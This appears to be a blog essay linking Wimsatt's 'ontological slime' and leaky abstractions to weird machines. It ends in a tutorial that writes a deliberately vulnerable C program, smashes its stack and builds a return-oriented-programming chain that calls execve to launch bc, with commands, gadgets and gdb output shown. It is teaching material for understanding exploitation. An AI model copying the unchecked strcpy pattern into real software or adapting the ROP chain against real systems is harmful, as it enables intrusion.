The Story So Far...

Over at Conflated Automatons, Adam has posted a third installment of a series on coding, ambiguity, and "ontological slime", responding to this post over at The Last Instance -- which, in turn, was replying to this one, again by Adam.

The theme connecting these posts is that penumbra of the vague, the inelegant, and the arbitrary that creeps up on us where programs interact with the "outside world", and the ontological decisions that programmers are called upon to make when navigating that murky terrain.

This experience isn't unique to programming, of course. "There are many times in science and engineering," in general, Adam notes,

when we can not solve problems using universal rules. William Wimsatt names these conditions of highly localized rules "ontological slime", and the complex feedback mechanisms that accompany them "causal thickets".

The Slime Is Seeping from Inside the House

While the emphasis in Adam's first post is on the little decisions by which software engineers collapse ambiguity by fiat -- abjuring the ambiguity of sorites problems, for example, by mapping heaps and herds and so on to unambiguous formal structures -- Dominic's response at The Last Instance, "Digital Goop", draws attention to how

reification in such cases is not a matter of spiriting away the fuzzily empirical particularity of the domain into a crisp, frictionlessly powerful, abstract notion. It is rather the construction of a machine that mediates between domains: a "thingifier" which adapts one sort of thingliness for the purposes of another. [...] It is simultaneously a theory about the world, and a theory about the means at hand for dealing with the world.

Software often becomes "slimy" -- that is, a tissue of entangled local compromises -- simply as a consequence of dealing with a rather slimy world. This insight carries over into the third installment in this dialogue, with Adam's most recent post:

Especially in software, and its everyday entanglement with human societies and institutions, general rules are an exception. Once you find them, they are one of the easy bits. Software is made of both planes of regularity and vast quantities of ontological slime.

But where things get particularly interesting, I think, is when we observe that this "sliminess", or recalcitrance to generality, isn't just a consequence of software's congress with its other -- as if, in its own Platonic abode, computation would be able to grasp itself clearly and dryly.

The Limits of Static Analysis

Computation itself is recalcitrant to generalization, in some very precise ways. For any non-trivial property, it is strictly impossible to define a "universal rule" that would let you partition the universe of programs into those which have that property, and those which do not. This is the upshot of Rice's Theorem, a corollary of Turing's Halting Theorem. This doesn't mean that we can't concoct rules (algorithms) that still do a pretty good job of deciding, for a given program P, whether or not P exhibits some interesting property. But "pretty good", here, cannot mean certain or universally applicable, and it is this gaping impasse that the science of static program analysis must forever circumnavigate. There exist a great many methods of static analysis, but every single one of them represents a certain compromise with this impossibility at the heart of computation: they may be

- unsound (prone to false positives),

- incomplete (prone to false negatives), or

- occasionally, and unpredictably, non-terminating.

In effect, even our rules for analysing that most general of things in computer science -- the program -- are insuperably partial. It is in this sense that, in the domain of computation, "the One is not". (And, just as in set theory, the reason for this has to do, at bottom, with the logical structure of diagonalization.) It's not just when it's forced to deal with "the real world" that computer science gets tangled in the thicket of uncertainty. Like someone -- was it Hegel? -- once said about the Concept: computation wants nothing more than to grasp itself, but it ever stands in its own way.

Compiler Ontology

Though Adam doesn't mention these principled limits to universality in computational reflexivity, the theme of reflection does come up in an interesting way in his discussion of compilation:

Hopper invented the first compiler: an ontology-kneading machine. By providing machine checkable names that correspond to words in natural language, it constructs attachment points for theory construals, stabilizing them, and making it easier for theories to be rebuilt and shared by others working on the same system. Machine code – dense, and full of hidden structure – is a rather slimy artifact itself. Engineering an ontological layer above it – the programming language – is, like the anti-sorites, a slime refinement manoeuvre.

What does "full of hidden structure" mean, here? Why is it hidden, and what is it hidden from? Well, we know, already, that the tangle of structure in a piece of code is at least hidden from any universal and a priori viewpoint. It's never unknowable, but our knowledge of what structures lie within must be won locally, in a case by case fashion.

I think it's quite helpful to think of a compiler as a mapping from a scaffolding for "theory construals" -- a programming language, outfitted with its system of abstractions: functions, datatypes, and so on -- to a domain on which these abstractions are traced, but which they do not, necessarily, constrain. Of course, it's the source language and its compiler's job to ensure that the behaviour of the dark ocean onto which these abstractions are mapped is indeed constrained by the abstractions in question -- whether through compile-time checks, or just by providing the programmer with arcane warnings regarding undefined behaviour. The compiler reasons about its target's dynamics so that you, the source code programmer, don't have to. It facilitates and remediates a threshold of competence, and creates a hierarchy of "ontological levels", in Wimsatt's sense.

Yeggogology

But mistakes happen, and sometimes our carefully traced abstractions "leak", with a consequent leakage between ontological levels.

Interestingly, William Wimsatt, in "The Ontology of Complex Systems: Levels of Organization, Perspectives, and Causal Thickets" -- the source of the ontological categories with which this discussion, from its beginning on Conflated Automatons onwards, has been framed -- draws his paradigmatic illustration of the phenomenon of ontological "level leakage" from the domain of software engineering:



The ways in which we exploit "level leakage" to gain access to other levels became much clearer to me through my involvement in 1979-81 in helping to program a custom ROM module for the Hewlett-Packard HP-41C programmable calculator. The calculator was designed to be programmed in RPN, (for "Reverse Polish Notation"), a sort of assembly-level language which allowed direct manipulation of program instructions, numbers and alphabetical characters in a controlled regionof the calculator's memory, preventing access to other regions of memory used by the calculators "system software", on the other side of a "curtain". A "bug" in the definition of some of the keyboard functions on some early calculators gave unintended ways of creating new "synthetic instructions" which gave ways of moving the "curtain" and of directly manipulating the contents of control registers behind the curtain on all HP-41 calculators, whether they had that bug or not. This led to a new machine-specific discipline, called "synthetic programming", which gave the synthetic programmer control over many things on the HP-41 that Hewlett-Packard engineers never intended (e.g., individual elements in the LCD display, and individual pixels in the printer output, and the ability to do all sorts of bit manipulations to compose new kinds of instructions). ‘Synthetic programming’ thus gave new capabilities, and sometimes striking increases in efficiency, speed or power. On the down side, it also gave new and dangerous ways of "crashing" the calculator, and exploiting this new resource required much greater knowledge of the details of the machine, such as the Hexidecimal code for all machine instructions, and greater knowledge of how they worked, and how they interacted with the hardware. See the 500+ page PPC ROM User's Manual, 1981 for the section on the history and description of "Synthetic Programming" and also a later (1982) book of that same title by its main developer, William Wickes.

Leaky Abstractions

The metaphor of "leakage" will ring familiar to the ears of many of programmer. Programming folklore even has a name for the oft-repeated observation that All non-trivial abstractions, to some degree, are leaky: Spolsky's Law.

It's more of a rule of thumb, really, than a law of computation (in the sense that, say, Rice's Theorem gives us a "law of computation"). But exceptions are few and far between, and, for any particular case, it's good practice to assume the truth of Spolsky's Law unless the contrary can be proven.

"Abstractions", in Spolsky's sense, are very close to what Wimsatt calls "ontological levels": these are not simply discursive or ideal entities, but real systems of entities and interactions, each of which is best (or, at least, most expediently) understood with reference to other entities and interactions lying on the same plane of abstraction, the same "ontological level" -- until the level springs a leak, and the task understanding falls to the hacker.

Into the Warren

Let's stay with Wimsatt's example of ontological leakage a little longer. Wikipedia's entry on Synthetic Programming (HP-41)) elaborates a little on the technique that Wimsatt describes:

Synthetic programming uses a bug in the calculator firmware to enter those byte sequences as a sequence of other instructions, then partially skipping halfway through the first instruction, so that the calculator believes the end of the first instruction is actually the beginning of a new one.



I haven't yet been able to find a copy of Wickes' book (pictured above), but the level of nerd sniping evident on its back cover alone -- with its Carrollian paen to calculator hacking -- has me at its mercy.

Transcription:

KEYBOARDLOCKY

'Twas octal, and the synthetic codes Were scanned without a loss. In and out of PRGM mode, Byte-jumpers nybbled the CMOS.

"Beware o' STO c, my son, The MEMORY LOST, the keyboard lock. Beware the NNN, and shun The curious phase 1 clock."

He took his black box codes in hand Long time the backwards goos he sought; The secret beast from Aitchpee land-- All searches came to nought.

In demented thought he stood, and then: The goose, with LCD's alight, A leap for every LBL 10, Came honking left-to-right!

STO b! STO d!, and RCL P! His keyboard went clickety-clack. With the proper code in number mode The goose came flapping back.

"And hast thou found the phantom fowl? Come to my arms, my binary boy. Let Corvallis hear us how As we chortle in our joy!"

'Twas octal, and the synthetic codes Were scanned without a loss. In and out of PRGM mode, Byte-jumpers nybbled the CMOS.

--Apologies to Lewis Carroll

Spelunking this rabbithole has gotten me nerd-sniped by some truly delightful findings -- my favourite of which is the term that Russian hackers (stop) concocted to describe their forays into programmable calculator exploitation in the mid-80s: yeggogology. Wikipedia offers the following explanation:

This series of calculators [i.e., ones using the B3-34 instruction set] was also noted for a large number of highly counter-intuitive mysterious undocumented features, not unlike the "synthetic programming" of the American HP-41, which were exploited by applying normal arithmetic operations to error messages, jumping to non-existent addresses and other techniques. A clever step away from the documented path would often cause some highly unusual things. [...] A number of respected monthly publications, including the popular science magazine "Nauka i Zhizn" ("Science and Life"), featured special columns, dedicated to optimization techniques for calculator programmers and updates on undocumented features for hackers, which grew into a whole esoteric science with many branches, known as "errorology" (Russian "еггогология," transliterated "yeggogologiya"). The error messages on those calculators were intended to appear as the English word "Error", which to the Russians looked like a meaningless "ЕГГОГ" (YEGGOG).

How this word is not on every red-blooded hacker's lips is a mystery to me. The closest equivalent term I can think of would just be "hacking", in its truest sense, though it casts too broad a net (even without rehashing moribund 90s debates on the merits of "hacking" vs "cracking"). "The Science of Insecurity" works, but feels like a description in search of a name. But we do, at least, have a perfectly good term -- and, better, a concept -- for the subject matter of yeggogilogical research: "weird machines".

Weird Machines

The term seems to have been first introduced by Sergey Bratus, but has received its most systematic definition through the work of Halvar Flake (aka Thomas Dullien). The basic idea is as follows:

To begin with, we can view any software system as a finite automaton, or "state machine", of some form, which transitions from state to state in response to user input. In a certain, very real sense, the input that the user provides is the "code" for that state machine. When you push the buttons on your SNES controller, for example, you are submitting a sequence of instructions to the Super Mario World machine, and which state it enters at each moment is entirely dependent on which state it was in, and which "instruction" you gave it.

But the state machine that describes Mario's world is not, itself, identical to the vastly more complex state machine that is the Super Nintendo's 65c816 instruction set architecture, in which the former is implemented, and on which it supervenes.

Like the intended finite state machines that describe any piece of software, a weird machine, too, is a virtual machine, a real abstraction supervening on an underlying computational system. But unlike the state machine that describes, say, Super Mario World, or the 65c816 ISA of the SNES, weird machines are not designed. Their creation is not deliberate, but spontaneous. They are not so much invented as discovered.

Their creation, and discovery, takes place by first forcing a state machine -- a software application -- into a state that falls outside of its intended design. This is what we call a "weird state". In the case of the programmable calculators discussed above, this may be achieved by "applying normal arithmetic operations to error messages, jumping to non-existent addresses" or some other "clever step away from the documented path".

If this "weird state" does not immediately crash the system, then it may be possible to continue to apply the transitions of the state machine, and shift the system from one weird state into another. From there, a new computational system unfolds, a chimera that plunges us beneath the ontological level that makes up the game world, for example, or the state machine that interfaces with the user, and takes us into a strange and undesigned environment, an artificial wilderness.

The task of the hacker -- the yeggologist -- is to discover, initialize, and then program weird machines. What we call "exploits" are nothing more, and nothing less, than programs for weird machines. When you can pull it off, it looks like nothing so much as sorcery.

Like the compiler, the yeggologist traverses between at least two distinct "ontological levels", but does so obliquely -- breaking the surface of the application layer by way of a fault, an error, or a weird state, and diving into an ill-defined, and often entirely uncharted region that has formed, spontaneously, between computational/ontological levels.

Smashing Ontologies for Fun and Profit

Let's take the idea of a "function" or "subroutine" in an imperative language, like C, for an example. What's the "theory of the function" that the programmer's working with? Without trying to get too formal, it's something like this: by calling a function, I temporarily hand over control to the code in the function definition. The computer executes that code, and then returns control to the instruction immediately following the function call.

In the program below, for example, the control flow starts at the beginning of the function main(), and shortly afterwards, jumps to the code in the definition of hello(), and then -- after a couple more calls to strcpy() and printf(), a couple of functions from the standard libraries, string and stdio, respectively -- returns to the line immediately following our call to hello(), to inform the user that they have, indeed, been greeted.

/* pay no attention to this function, for now */

void weird(void) {

printf("ph'nglui mglw'nafh Cthulhu R'lyeh wgah'nagl fhtagn\n");

return;

}

void hello(char *name) {

char buffer[10];

strcpy(buffer, name);

printf("Hello, %s!\n", buffer);

return;

}

int main(int argc, char **argv) {

if (argc < 2) {

printf("Usage: %s <your name>\n", argv[0]);

return 1;

}

printf("This program is going to greet you.\n");

hello(argv[1]);

printf("You have been greeted.\n");

return 0;

}



Now, since function calls can be nested -- see the calls to strcpy() and printf() inside hello(), for instance -- our system of "bookmarks that tell us where to resume execution after running each function is naturally representable as a stack. Each call pushes a new "bookmark", or return address, to the top of the stack, and each return pops the address from the top of the stack, and tells the CPU to jump to that address by writing it to the CPU's "program counter". This ideal stack of addresses is what we call "the call stack". The call stack, in this sense, forms part of the tacit "theoretical" (in Peter Naur's sense of the term) grasp that programmers have of the control flow structures they're building. It's natural, and, usually, helpful to think of nested subroutines or functions as forming a "stack", since we must complete the function we most recently embarked upon before resuming the next one down -- from which we embarked.

And, indeed, compilers -- GCC, for example -- are guided by this very idea in their implementation of function calls. But with a crucial complication: in most implementations, the call stack is interleafed with the data stack, where the locally scoped variables used in each function are stored -- like the char buffer[10] variable, which belongs to hello()'s scope, in the above example.

From the perspective of the unwary programmer, call stacks and local variable scopes are two distinct abstractions, with no direct means of interaction, beyond the mechanism of call-and-return that articulates them. (When we return from a function, we return not only to the address from which that function was called, but -- at least in most modern languages -- to the lexical environment of the caller.)

On the level of machine code, however, these abstractions have a way of leaking into one another, and, unless great care is taken to secure the system, become causally entangled with one another to disastrous effect.

Let's go back to our example, now, and compile it. On a Linux or Unix system, with the gcc compiler installed, you can do this like so:

$ gcc -fno-stack-protector \

-zexecstack -g -O0 -m32 -static \

hello.c -o hello

The command line options you see here tell gcc to omit a few modern security features (stack canaries and W⊕X, in particular), as well as a few compiler optimizations, so as to keep this illustration nice and simple. It also tells the compiler to include some helpful debugging information, and to target only the 32-bit subset of the x86_64 instruction set, which makes things a bit simpler still. We're also going to tell the compiler to statically link any required libraries, again, for the sake o simplicity. You can run it now, if you like:

$ ./hello Lucca

This program is going to greet you.

Hello, Lucca!

You have been greeted.

If your name happens to be ten characters long or longer, however, things will have gone very differently for you.

$ ./hello Luccaaaaaaaaaaaaaaaaaaaaaaa

This program is going to greet you.

Hello, Luccaaaaaaaaaaaaaaaaaaaaaaa!

Segmentation fault (core dumped)

We only allocated 10 bytes to the buffer array in the hello() function, after all, and so the excess characters are written to stack memory beyond the bounds allocated to buffer -- spilling over into the call stack with which the data stack is interleafed. When it comes time to "return" from the function, hello(), the CPU fetches the return address -- the "bookmark" -- from the stack, and finds, instead: 0x61616161, which, non-coincidentally, is just the bytewise representation of "aaaa".

$ gdb ./hello

Reading symbols from ./hello...done.

(gdb) run Luccaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

Starting program: /home/oblivia/hello Luccaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

This program is going to greet you.

Hello, Luccaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!

Program received signal SIGSEGV, Segmentation fault.

0x61616161 in ?? ()

(gdb) print $eip

$1 = (void (*)()) 0x61616161

(gdb) info stack

#0 0x61616161 in ?? ()

#1 0x61616161 in ?? ()

#2 0x61616161 in ?? ()

#3 0xffffc900 in ?? ()

Backtrace stopped: previous frame inner to this frame (corrupt stack?)

(gdb)





In a certain sense, data and code are one and the same, and the fundamental problem of cybersecurity is drawing a line of demarcation between the two categories. The ideal state of affairs is one where the data that the program receives as input steers the program's execution, but only along meticulously designed pathways. The data, in this way, can be seen as "code" for a very limited state machine, such as the one shown below. Here, passing the empty string (denoted ε) as input sends us to the "Usage Instructions" state, while -- ideally -- passing a name as input sends us to the "Greeting" state.

This state machine represents a tiny ontological level of its own, abstracted away from the general purpose computer that thrums below. But this abstraction springs a leak the moment we attempt to pass the application a name containing 10 or more characters. The "function" abstraction, which the programmer relied upon to construct the "Hello Machine" abstraction, is broken the moment the input data overwrites the return address pointer on the stack -- the exact structure of which the programmer may have given little thought. Its foundations in the "Structured Programming Machine" undermined, the ontological plane of the Hello Machine drops out from under us, and we are cast into what we call a "weird state" (illustrated below).

But this isn't the end of the story. The underlying machinery is still running, and this weird state opens onto a virtually boundless horizon of possibility. If we overwrite the return address with "aaaa" then, it's true, we won't have much to look forward to. But why not take advantage of the fact that the CPU is prepared to treat whatever it finds at that place on the stack as an address?

And, since we have allowed stack memory to be executable, like it was in the 90s, with the compiler option "-zexecstack", we can even include some machine code of our own as part of the "name" string, and, once we have determined its address, "return" to that. This is the substance of the classic buffer overflow attack strategy made famous by Aleph One's Smashing the Stack for Fun and Profit, in the 49th issue of Phrack.

The Geometry of Innocent Slime on the Bone

It was in response to this sort of attack that the security measure known as W⊕X ("write xor execute") was introduced. What W⊕X means is just this: that no region of memory should be flagged as being both writeable and executable (W⊕X = ~(W&X)). This would seem, on the surface, to be enough to forestall the confusion of data and code that's at the heart of every exploit. If code, after all, is just whatever the CPU can execute, then blocking the direct execution of input data would seem to be enough.

But this mitigation ultimately fails to prevent remote code execution, and it fails because it rests on an insufficiently general concept of code. The official instruction set architecture isn't the only abstract machine in town, after all. Blocking the execution of anything that could count as code would be absurd, since it would amount to declaring that a program must be entirely unresponsive to input -- what's an application, after all, other than a restricted finite automaton, programmed by user input? Could we then just devise a way of enforcing a monopoly of the intended state machine over the resources of the computer? This is the sort of thing that sounds simple enough, but which verges on the impossible in practice -- or even, more damningly, in theory. There is no general way of knowing just how many weird machines inhere in a given system, as a consequence of Rice's Theorem (the author waves her hands convincingly). It's certainly possible to prove that a specific program is unexploitable, but this is rarely a trivial question, and must in each case be taken up anew.

A Tiny ROP Tutorial

Let's craft an example. First, just to keep us honest, let's recompile hello.c without the "-zexecstack" option, so that W⊕X is indeed in effect.

$ gcc -fno-stack-protector \

-g -O0 -m32 -static \

hello.c -o hello

If we like, we can use readelf.

$ readelf -l hello

Elf file type is EXEC (Executable file) Entry point 0x8049990 There are 8 program headers, starting at offset 52

Program Headers:

Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align

LOAD 0x000000 0x08048000 0x08048000 0x001e8 0x001e8 R 0x1000

LOAD 0x001000 0x08049000 0x08049000 0x642bc 0x642bc R E 0x1000

LOAD 0x066000 0x080ae000 0x080ae000 0x2a56d 0x2a56d R 0x1000

LOAD 0x0906a0 0x080d96a0 0x080d96a0 0x02c78 0x03990 RW 0x1000

NOTE 0x000134 0x08048134 0x08048134 0x00044 0x00044 R 0x4

TLS 0x0906a0 0x080d96a0 0x080d96a0 0x00010 0x00030 R 0x4

GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0x10

GNU_RELRO 0x0906a0 0x080d96a0 0x080d96a0 0x01960 0x01960 R 0x1

You'll have noticed, in our example, that there is no obvious way of reaching the function named weird(). For all intents and purposes, it looks like dead code. But (since we disabled compiler optimizations) it's still there, and has an address:

$ nm hello | grep weird

08049b05 T weird

(Here, we dumped the hello binary's namespace with nm and searched for the name "weird" with grep.)

With a bit of trial and error (or patience and calculation), we can determine the exact offset at which to place this address (in raw, little-endian format, which in the bash shell can be achieved by putting $'\x05\x9b\x04\x08') so that when the CPU goes to fetch the return address of the call to hello() from the stack, it finds 0x0849b05 instead, and continues on its way, never the wiser.

$ ./hello 1234567890123456789012$'\x05\x9b\x04\x08'

This program is going to greet you.

Hello, 1234567890123456789012!

ph'nglui mglw'nafh Cthulhu R'lyeh wgah'nagl fhtagn

Segmentation fault (core dumped)

The "Segmentation fault" at the end, here, only comes about because, when the CPU goes to fetch the return address from the stack upon reaching the end of weird(), it finds nothing that points to executable code. We can remedy this by putting another address at the end of our "name". For now, let's just put the address of weird() again, followed by the address of exit(), which nm shows to lie at 0x0804fda0, so that we can terminate the process without incurring a segfault.

$ ./hello 1234567890123456789012$'\x05\x9b\x04\x08'$'\x05\x9b\x04\x08'\

$'\xa0\xfd\x04\x08'

This program is going to greet you.

Hello, 1234567890123456789012!

ph'nglui mglw'nafh Cthulhu R'lyeh wgah'nagl fhtagn

ph'nglui mglw'nafh Cthulhu R'lyeh wgah'nagl fhtagn

We can, in fact, put any sequence of addresses that we like. We can call other functions, and even pass arguments to them -- all we have to do is place them on the stack, which we already control. By finding the address of the string "Cthulu R'lyeh wgah'nagl fhtagn!", for example, and the address of the hello() function, we can cause our program to call hello twice, and on the second pass greet Cthulhu himself.

$ ./hello 1234567890123456789012$'\x30\x9b\x04\x08'aaaa$'\x1b\xe0\x0a\x08'

This program is going to greet you.

Hello, 12345678901234567890120aaaa

!

Hello, Cthulhu R'lyeh wgah'nagl fhtagn!

Segmentation fault (core dumped)

There's no reason, in fact, to limit ourselves to function addresses, either. So long as we wish to maintain control of the flow of execution, we can use any address that will eventually direct the CPU to fetch another address from the stack, which we control. Functions, by definition, always end with a RET instruction, which instructs the CPU to pop an address off the stack and jump to it immediately, serves this purpose admirably, but they're only a special case.

The more general concept is what we call a "gadget", which here means any sequence of instructions whose execution ends with a RET. Our hello binary has over 7000 of these sequences. Together, they can be thought of as a new, emergent instruction set for a spontaneous virtual machine -- a "weird machine", which we program using a technique called "Return-Oriented Programming", or ROP.

Suppose we want to build a program for the weird return-oriented machine that subsists in the hello binary, one which, when executed, launches the basic calculator application, bc, from the same working directory. To do this, we're going to need to prepare and execute the execve() system call, which tells the Linux kernel to launch a new program. execve() expects to find its arguments -- the path of the program being launched, the command line parameters for that program, and its environment variables -- in the EBX, ECX and EDX machine registers, respectively. We'll also need to set the EAX register to the system call number for execve(), which happens to be 11. Once everything is in position, we can then jump to an interrupt 0x80 instruction, to enact the call.

And of course, we can't do this the easy way, using individual x86 assembly instructions. We have to descend into the thicket of mutually interfering gadgets -- the instruction set of a wild, virtual machine -- that happen to subsist in hello, and find what we need there.

First, let's zero out the EDX register, so that we don't need to build an environment variable array. Here's a gadget that'll do the trick, in addition to zeroing out EAX, which will make it easier to then set to the proper system call number. It'll also populate a few registers from the stack, but we don't need to worry about those yet.

0x0805cf23 :

xor edx, edx

pop ebx

mov eax, edx

pop esi

pop edi

pop ebp

ret

Now we need to pad the stack with the data that will be popped into EBX, ESI, EDI, and EBP. We don't really care what finds its way into those registers at this point, so we'll just use sixteen bytes of meaningless padding. The string

This is padding.

will do. Next, we need to increment EAX up to 11. This can be done with eleven applications of the mercifully simple gadget

0x0807c0f9 :

nop

inc eax

ret

Next, we need to load the ECX register with a pointer to a NULL pointer (since we're going to be lazy, and omit any command line parameters, including the name of the program), and load the EBX register with a pointer to the string "bc". A full path would be preferable, but it would take more time to craft a chain that constructed the string "/usr/bin/bc", and it's easier to just copy the bc binary to the current directory, first. And as luck would have it, the string "bc" is already mapped to the .rodata section of memory by the binary, like the letters of a ransom note, at the end of the string "libc", which sits at address 0x080be4dc. Incrementing that address by 2 gives us a pointer to the null-terminated string "bc\x00", which is just what we need.

0x0806ecd2 :

pop ecx

pop ebx

ret

0x0804bad4 : pointer to NULL

0x080be4dc : pointer to "bc\x00"

Finally, we need a pointer to an "int 0x80" instruction, to actually perform the syscall:

0x0806f60f :

nop

int 0x80

Now we just need to put it all together.

P=1234567890123456789012 # smash the stack

P=${P}$'\x23\xcf\x05\x08' # zero edx and eax

P=${P}'This is padding.' # that was padding

P=${P}$'\xf9\xc0\x07\x08' # increment eax

P=${P}$'\xf9\xc0\x07\x08' # increment eax

P=${P}$'\xf9\xc0\x07\x08' # increment eax

P=${P}$'\xf9\xc0\x07\x08' # increment eax

P=${P}$'\xf9\xc0\x07\x08' # increment eax

P=${P}$'\xf9\xc0\x07\x08' # increment eax

P=${P}$'\xf9\xc0\x07\x08' # increment eax

P=${P}$'\xf9\xc0\x07\x08' # increment eax

P=${P}$'\xf9\xc0\x07\x08' # increment eax

P=${P}$'\xf9\xc0\x07\x08' # increment eax

P=${P}$'\xf9\xc0\x07\x08' # increment eax

P=${P}$'\xd2\xec\x06\x08' # load parameters

P=${P}$'\xd4\xba\x04\x08' # pointer to NULL

P=${P}$'\xde\xe4\x0b\x08' # pointer to "bc"

P=${P}$'\x0f\xf6\x06\x08' # system call

./hello "$P"

And just like that, we're in the calculator:

This program is going to greet you.

Hello, 1234567890123456789012#This is padding.

!

